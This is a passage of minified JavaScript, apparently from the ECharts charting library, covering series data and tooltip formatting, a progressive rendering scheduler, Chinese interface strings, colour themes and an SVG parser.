i=this.getData(e),n=this.getRawValue(t,e),o=i.getRawIndex(t),a=i.getName(t),r=i.getRawDataItem(t),s=i.getItemVisual(t,"color"),l=i.getItemVisual(t,"borderColor"),u=this.ecModel.getComponent("tooltip"),h=Go(u&&u.get("renderMode")),c=this.mainType,d="series"===c,f=i.userOutput;return{componentType:c,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:d?this.subType:null,seriesIndex:this.seriesIndex,seriesId:d?this.id:null,seriesName:d?this.name:null,name:a,dataIndex:o,data:r,dataType:e,value:n,color:s,borderColor:l,dimensionNames:f?f.dimensionNames:null,encode:f?f.encode:null,marker:Wl({color:s,renderMode:h}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,n,o){e=e||"normal";var a=this.getData(i),r=a.getItemModel(t),s=this.getDataParams(t,i);null!=n&&s.value instanceof Array&&(s.value=s.value[n]);var l=r.get("normal"===e?[o||"label","formatter"]:[e,o||"label","formatter"]);return"function"==typeof l?(s.status=e,s.dimensionIndex=n,l(s)):"string"==typeof l?Gl(l,s).replace(xh,(function(e,i){var n=i.length;return"["===i.charAt(0)&&"]"===i.charAt(n-1)&&(i=+i.slice(1,n-1)),vh(a,t,i)})):void 0},getRawValue:function(t,e){return vh(this.getData(e),t)},formatTooltip:function(){}};function wh(t){return new bh(t)}function bh(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}var Sh=bh.prototype;Sh.perform=function(t){var e,i=this._upstream,n=t&&t.skip;if(this._dirty&&i){var o=this.context;o.data=o.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!n&&(e=this._plan(this.context));var a,r=h(this._modBy),s=this._modDataCount||0,l=h(t&&t.modBy),u=t&&t.modDataCount||0;function h(t){return 1<=t||(t=1),t}r===l&&s===u||(e="reset"),!this._dirty&&"reset"!==e||(this._dirty=!1,a=function(t,e){var i,n;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(n=i.forceFirstProgress,i=i.progress),O(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var o=t._downstream;return o&&o.dirty(),n}(this,n)),this._modBy=l,this._modDataCount=u;var c=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var d=this._dueIndex,f=Math.min(null!=c?this._dueIndex+c:1/0,this._dueEnd);if(!n&&(a||d<f)){var p=this._progress;if(O(p))for(var g=0;g<p.length;g++)Nh(this,p[g],d,f,l,u);else Nh(this,p,d,f,l,u)}this._dueIndex=f,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:f}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var Mh,Ih,Th,Ah,Dh,Ch,Lh=Ch={reset:function(t,e,i,n){Ih=t,Mh=e,Th=i,Ah=n,Dh=Math.ceil(Ah/Th),Ch.next=1<Th&&0<Ah?Ph:kh}};function kh(){return Ih<Mh?Ih++:null}function Ph(){var t=Ih%Dh*Th+Math.ceil(Ih/Dh),e=Mh<=Ih?null:t<Ah?t:Ih;return Ih++,e}function Nh(t,e,i,n,o,a){Lh.reset(i,n,o,a),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:Lh.next},t.context)}Sh.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},Sh.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},Sh.pipe=function(t){this._downstream===t&&!this._dirty||((this._downstream=t)._upstream=this,t.dirty())},Sh.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},Sh.getUpstream=function(){return this._upstream},Sh.getDownstream=function(){return this._downstream},Sh.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t};var Oh=Ro(),Rh=uu.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=wh({count:Eh,reset:Bh}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),Su(this);var o=this.getInitialData(t,i);Gh(o,this),this.dataTask.context.data=o,Oh(this).dataBeforeProcessed=o,zh(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{},o=this.subType;uu.hasClass(o)&&(o+="Series"),v(t,e.getTheme().get(this.subType)),v(t,this.getDefaultOption()),Ao(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&iu(t,n,i)},mergeOption:function(t,e){t=v(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&iu(this.option,t,i),Su(this);var n=this.getInitialData(t,e);Gh(n,this),this.dataTask.dirty(),this.dataTask.context.data=n,Oh(this).dataBeforeProcessed=n,zh(this)},fillDataTextStyle:function(t){if(t&&!V(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&Ao(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=Wh(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return Oh(this).data},setData:function(t){var e=Wh(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}Oh(this).data=t},getSource:function(){return function(t){return bu(t).source}(this)},getRawData:function(){return Oh(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,n){var o=this,a="html"===(n=n||"html")?"<br/>":"\n",r="richText"===n,s={},l=0,u=this.getData(),h=u.mapDimension("defaultedTooltip",!0),c=h.length,d=this.getRawValue(t),f=O(d),p=u.getItemVisual(t,"color");E(p)&&p.colorStops&&(p=(p.colorStops[0]||{}).color),p=p||"transparent";var g=(1<c||f&&!c?function(i){var a=C(i,(function(t,e,i){var n=u.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),c=[];function d(t,i){var h=u.getDimensionInfo(i);if(h&&!1!==h.otherDims.tooltip){var d=h.type,f="sub"+o.seriesIndex+"at"+l,g=Wl({color:p,type:"subItem",renderMode:n,markerId:f}),m=(a?("string"==typeof g?g:g.content)+El(h.displayName||"-")+": ":"")+El("ordinal"===d?t+"":"time"===d?e?"":Zl("yyyy/MM/dd hh:mm:ss",t):Pl(t));m&&c.push(m),r&&(s[f]=p,++l)}}h.length?A(h,(function(e){d(vh(u,t,e),e)})):A(i,d);var f=a?r?"\n":"<br/>":"",g=f+c.join(f||", ");return{renderMode:n,content:g,style:s}}(d):function(t){return{renderMode:n,content:El(Pl(t)),style:s}}(c?vh(u,t,h[0]):f?d[0]:d)).content,m=o.seriesIndex+"at"+l,v=Wl({color:p,type:"item",renderMode:n,markerId:m});s[m]=p,++l;var y=u.getName(t),x=this.name;Po(this)||(x=""),x=x?El(x)+(e?": ":a):"";var _="string"==typeof v?v:v.content;return{html:e?_+x+g:x+_+(y?El(y)+": "+g:g),markers:s}},isAnimationEnabled:function(){if(o.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel;return pu.getColorFromPalette.call(this,t,e,i)||n.getColorFromPalette(t,e,i)},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function zh(t){var e=t.name;Po(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),n=[];return A(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&n.push(i.displayName)})),n.join(" ")}(t)||e)}function Eh(t){return t.model.getRawData().count()}function Bh(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),Vh}function Vh(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function Gh(t,e){A(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,N(Fh,e))}))}function Fh(t){var e=Wh(t);e&&e.setOutputEnd(this.count())}function Wh(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var o=n.agentStubMap;o&&(n=o.get(t.uid))}return n}}I(Rh,_h),I(Rh,pu);var Hh=function(){this.group=new bi,this.uid=dl("viewComponent")},Zh=Hh.prototype={constructor:Hh,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};function Uh(){var t=Ro();return function(e){var i=t(e),n=e.pipelineContext,o=i.large,a=i.progressiveRender,r=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(o^r||a^s)&&"reset"}}Zh.updateView=Zh.updateLayout=Zh.updateVisual=function(t,e,i,n){},Zo(Hh),qo(Hh,{registerWhenExtend:!0});var Xh=Ro(),jh=Uh();function Yh(){this.group=new bi,this.uid=dl("viewChart"),this.renderTask=wh({plan:Jh,reset:Qh}),this.renderTask.context={view:this}}var qh=Yh.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){$h(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){$h(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function Kh(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!Ps(t)))for(var n=0,o=t.childCount();n<o;n++)Kh(t.childAt(n),e,i)}function $h(t,e,i){var n=Oo(t,e),o=e&&null!=e.highlightKey?Ns(e.highlightKey):null;null!=n?A(To(n),(function(e){Kh(t.getItemGraphicEl(e),i,o)})):t.eachItemGraphicEl((function(t){Kh(t,i,o)}))}function Jh(t){return jh(t.model)}function Qh(t){var e=t.model,i=t.ecModel,n=t.api,o=t.payload,a=e.pipelineContext.progressiveRender,r=t.view,s=o&&Xh(o).updateMethod,l=a?"incrementalPrepareRender":s&&r[s]?s:"render";return"render"!==l&&r[l](e,i,n,o),tc[l]}qh.updateView=qh.updateLayout=qh.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},Zo(Yh),qo(Yh,{registerWhenExtend:!0}),Yh.markUpdateMethod=function(t,e){Xh(t).updateMethod=e};var tc={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},ec="\0__throttleOriginMethod",ic="\0__throttleRate",nc="\0__throttleType";function oc(t,e,i){var n,o,a,r,s,l=0,u=0,h=null;function c(){u=(new Date).getTime(),h=null,t.apply(a,r||[])}function d(){n=(new Date).getTime(),a=this,r=arguments;var t=s||e,d=s||i;s=null,o=n-(d?l:u)-t,clearTimeout(h),d?h=setTimeout(c,t):0<=o?c():h=setTimeout(c,-o),l=n}return e=e||0,d.clear=function(){h&&(clearTimeout(h),h=null)},d.debounceNextCall=function(t){s=t},d}function ac(t,e,i,n){var o=t[e];if(o){var a=o[ec]||o;if(o[ic]!==i||o[nc]!==n){if(null==i||!n)return t[e]=a;(o=t[e]=oc(a,i,"debounce"===n))[ec]=a,o[nc]=n,o[ic]=i}return o}}function rc(t,e){var i=t[e];i&&i[ec]&&(t[e]=i[ec])}var sc={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),n=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(n),a=!R(o)||o instanceof Xr?null:o;o&&!a||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",o);var r=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),s=t.get(r);if(i.setVisual("borderColor",s),!e.isSeriesFiltered(t))return a&&i.each((function(e){i.setItemVisual(e,"color",a(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),o=i.get(n,!0),a=i.get(r,!0);null!=o&&t.setItemVisual(e,"color",o),null!=a&&t.setItemVisual(e,"borderColor",a)}:null}}},lc={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}},uc=Math.PI;function hc(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=Q()}var cc=hc.prototype;function dc(t,e,i,n,o){var a;function r(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}o=o||{},A(e,(function(e,s){if(!o.visualType||o.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,d=h.agentStubMap;d.each((function(t){r(o,t)&&(t.dirty(),c=!0)})),c&&h.dirty(),fc(h,n);var f=t.getPerformArgs(h,o.block);d.each((function(t){t.perform(f)})),a|=h.perform(f)}else u&&u.each((function(s,l){r(o,s)&&s.dirty();var u=t.getPerformArgs(s,o.block);u.skip=!e.performRawSeries&&i.isSeriesFiltered(s.context.model),fc(s,n),a|=s.perform(u)}))}})),t.unfinished|=a}cc.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},cc.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,o=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,a=n&&n.modDataCount;return{step:o,modBy:null!=a?Math.ceil(a/o):null,modDataCount:a}}},cc.getPipeline=function(t){return this._pipelineMap.get(t)},cc.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),o=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,a=t.get("large")&&n>=t.get("largeThreshold"),r="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:o,modDataCount:r,large:a}},cc.restorePipelines=function(t){var e=this,i=e._pipelineMap=Q();t.eachSeries((function(t){var n=t.getProgressive(),o=t.uid;i.set(o,{id:o,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),Sc(e,t,t.dataTask)}))},cc.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;A(this._allHandlers,(function(n){var o=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,o){var a=i.seriesTaskMap||(i.seriesTaskMap=Q()),r=e.seriesType,s=e.getTargetSeries;function l(i){var r=i.uid,s=a.get(r)||a.set(r,wh({plan:yc,reset:xc,count:bc}));s.context={model:i,ecModel:n,api:o,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},Sc(t,i,s)}e.createOnAllSeries?n.eachRawSeries(l):r?n.eachRawSeriesByType(r,l):s&&s(n,o).each(l);var u=t._pipelineMap;a.each((function(t,e){u.get(e)||(t.dispose(),a.removeKey(e))}))}(this,n,o,e,i),n.overallReset&&function(t,e,i,n,o){var a=i.overallTask=i.overallTask||wh({reset:pc});a.context={ecModel:n,api:o,overallReset:e.overallReset,scheduler:t};var r=a.agentStubMap=a.agentStubMap||Q(),s=e.seriesType,l=e.getTargetSeries,u=!0,h=e.modifyOutputEnd;function c(e){var i=e.uid,n=r.get(i);n||(n=r.set(i,wh({reset:gc,onDirty:vc})),a.dirty()),n.context={model:e,overallProgress:u,modifyOutputEnd:h},n.agent=a,n.__block=u,Sc(t,e,n)}s?n.eachRawSeriesByType(s,c):l?l(n,o).each(c):(u=!1,A(n.getSeries(),c));var d=t._pipelineMap;r.each((function(t,e){d.get(e)||(t.dispose(),a.dirty(),r.removeKey(e))}))}(this,n,o,e,i)}),this)},cc.prepareView=function(t,e,i,n){var o=t.renderTask,a=o.context;a.model=e,a.ecModel=i,a.api=n,o.__block=!t.incrementalPrepareRender,Sc(this,e,o)},cc.performDataProcessorTasks=function(t,e){dc(this,this._dataProcessorHandlers,t,e,{block:!0})},cc.performVisualTasks=function(t,e,i){dc(this,this._visualHandlers,t,e,i)},cc.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},cc.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var fc=cc.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function pc(t){t.overallReset(t.ecModel,t.api,t.payload)}function gc(t,e){return t.overallProgress&&mc}function mc(){this.agent.dirty(),this.getDownstream().dirty()}function vc(){this.agent&&this.agent.dirty()}function yc(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function xc(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=To(t.reset(t.model,t.ecModel,t.api,t.payload));return 1<e.length?D(e,(function(t,e){return wc(e)})):_c}var _c=wc(0);function wc(t){return function(e,i){var n=i.data,o=i.resetDefines[t];if(o&&o.dataEach)for(var a=e.start;a<e.end;a++)o.dataEach(n,a);else o&&o.progress&&o.progress(e,n)}}function bc(t){return t.data.count()}function Sc(t,e,i){var n=t._pipelineMap.get(e.uid);n.head||(n.head=i),n.tail&&n.tail.pipe(i),(n.tail=i).__idxInPipeline=n.count++,i.__pipeline=n}hc.wrapStageHandler=function(t,e){return R(t)&&(t={overallReset:t,seriesType:function(t){Mc=null;try{t(Ic,Tc)}catch(t){}return Mc}(t)}),t.uid=dl("stageHandler"),e&&(t.visualType=e),t};var Mc,Ic={},Tc={};function Ac(t,e){for(var i in e.prototype)t[i]=et}function Dc(){return{axisLine:{lineStyle:{color:kc}},axisTick:{lineStyle:{color:kc}},axisLabel:{textStyle:{color:kc}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:kc}}}}Ac(Ic,ku),Ac(Tc,Ru),Ic.eachSeriesByType=Ic.eachRawSeriesByType=function(t){Mc=t},Ic.eachComponent=function(t){"series"===t.mainType&&t.subType&&(Mc=t.subType)};var Cc=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],Lc={color:Cc,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],Cc]},kc="#eee",Pc=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],Nc={color:Pc,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:kc},crossStyle:{color:kc},label:{color:"#000"}}},legend:{textStyle:{color:kc}},textStyle:{color:kc},title:{textStyle:{color:kc}},toolbox:{iconStyle:{normal:{borderColor:kc}}},dataZoom:{textStyle:{color:kc}},visualMap:{textStyle:{color:kc}},timeline:{lineStyle:{color:kc},itemStyle:{normal:{color:Pc[1]}},label:{normal:{textStyle:{color:kc}}},controlStyle:{normal:{color:kc,borderColor:kc}}},timeAxis:Dc(),logAxis:Dc(),valueAxis:Dc(),categoryAxis:Dc(),line:{symbol:"circle"},graph:{color:Pc},gauge:{title:{textStyle:{color:kc}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};Nc.categoryAxis.splitLine.show=!1,uu.extend({type:"dataset",defaultOption:{seriesLayoutBy:"column",sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){!function(t){var e=t.option.source,i=xu;if(V(e))i=_u;else if(O(e)){0===e.length&&(i=mu);for(var n=0,o=e.length;n<o;n++){var a=e[n];if(null!=a){if(O(a)){i=mu;break}if(E(a)){i=vu;break}}}}else if(E(e)){for(var r in e)if(e.hasOwnProperty(r)&&T(e[r])){i=yu;break}}else if(null!=e)throw new Error("Invalid data");bu(t).sourceFormat=i}(this)}}),Hh.extend({type:"dataset"});var Oc=ur.extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.rx,a=e.ry,r=.5522848*o,s=.5522848*a;t.moveTo(i-o,n),t.bezierCurveTo(i-o,n-s,i-r,n-a,i,n-a),t.bezierCurveTo(i+r,n-a,i+o,n-s,i+o,n),t.bezierCurveTo(i+o,n+s,i+r,n+a,i,n+a),t.bezierCurveTo(i-r,n+a,i-o,n+s,i-o,n),t.closePath()}}),Rc=/[\s,]+/;function zc(t){for(z(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function Ec(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}Ec.prototype.parse=function(t,e){e=e||{};var i=zc(t);if(!i)throw new Error("Illegal svg");var n=new bi;this._root=n;var o=i.getAttribute("viewBox")||"",a=parseFloat(i.getAttribute("width")||e.width),r=parseFloat(i.getAttribute("height")||e.height);isNaN(a)&&(a=null),isNaN(r)&&(r=null),Hc(i,n,null,!0);for(var s,l,u=i.firstChild;u;)this._parseNode(u,n),u=u.nextSibling;if(o){var h=Y(o).split(Rc);4<=h.length&&(s={x:parseFloat(h[0]||0),y:parseFloat(h[1]||0),width:parseFloat(h[2]),height:parseFloat(h[3])})}if(s&&null!=a&&null!=r&&(l=Yc(s,a,r),!e.ignoreViewBox)){var c=n;(n=new bi).add(c),c.scale=l.scale.slice(),c.position=l.position.slice()}return e.ignoreRootClip||null==a||null==r||n.setClipPath(new Fr({shape:{x:0,y:0,width:a,height:r}})),{root:n,width:a,height:r,viewBoxRect:s,viewBoxTransform:l}},Ec.prototype._parseNode=function(t,e){var i,n,o=t.nodeName.toLowerCase();if("defs"===o?this._isDefine=!0:"text"===o&&(this._isText=!0),this._isDefine){if(n=Vc[o]){var a=n.call(this,t),r=t.getAttribute("id");r&&(this._defs[r]=a)}}else(n=Bc[o])&&(i=n.call(this,t,e),e.add(i));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,i),3===s.nodeType&&this._isText&&this._parseText(s,i),s=s.nextSibling;"defs"===o?this._isDefine=!1:"text"===o&&(this._isText=!1)},Ec.prototype._parseText=function(t,e){if(1===t.nodeType){var i=t.getAttribute("dx")||0,n=t.getAttribute("dy")||0;this._textX+=parseFloat(i),this._textY+=parseFloat(n)}var o=new Tr({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});Gc(e,o),Hc(t,o,this._defs);var a=o.style.fontSize;a&&a<9&&(o.style.fontSize=9,o.scale=o.scale||[1,1],o.scale[0]*=a/9,o.scale[1]*=a/9);var r=o.getBoundingRect();return this._textX+=r.width,e.add(o),o};var Bc={g:function(t,e){var i=new bi;return Gc(e,i),Hc(t,i,this._defs),i},rect:function(t,e){var i=new Fr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),i},circle:function(t,e){var i=new Dr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),i},line:function(t,e){var i=new Hr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),i},ellipse:function(t,e){var i=new Oc;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),i},polygon:function(t,e){var i=t.getAttribute("points");i=i&&Fc(i);var n=new Or({shape:{points:i||[]}});return Gc(e,n),Hc(t,n,this._defs),n},polyline:function(t,e){var i=new ur;Gc(e,i),Hc(t,i,this._defs);var n=t.getAttribute("points");return n=n&&Fc(n),new Rr({shape:{points:n||[]}})},image:function(t,e){var i=new Fn;return Gc(e,i),Hc(t,i,this._defs),i.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),i},text:function(t,e){var i=t.getAttribute("x")||0,n=t.getAttribute("y")||0,o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0;this._textX=parseFloat(i)+parseFloat(o),this._textY=parseFloat(n)+parseFloat(a);var r=new bi;return Gc(e,r),Hc(t,r,this._defs),r},tspan:function(t,e){var i=t.getAttribute("x"),n=t.getAttribute("y");null!=i&&(this._textX=parseFloat(i)),null!=n&&(this._textY=parseFloat(n));var o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0,r=new bi;return Gc(e,r),Hc(t,r,this._defs),this._textX+=o,this._textY+=a,r},path:function(t,e){var i=Ir(t.getAttribute("d")||"");return Gc(e,i),Hc(t,i,this._defs),i}},Vc={lineargradient:function(t){var e=new Kr(parseInt(t.getAttribute("x1")||0,10),parseInt(t.getAttribute("y1")||0,10),parseInt(t.getAttribute("x2")||10,10),parseInt(t.getAttribute("y2")||0,10));return function(t,e){for(var i=t.firstChild;i;){if(1===i.nodeType){var n=i.getAttribute("offset");n=0<n.indexOf("%")?parseInt(n,10)/100:n?parseFloat(n):0;var o=i.getAttribute("stop-color")||"#000000";e.addColorStop(n,o)}i=i.nextSibling}}(t,e),e},radialgradient:function(t){}};function Gc(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function 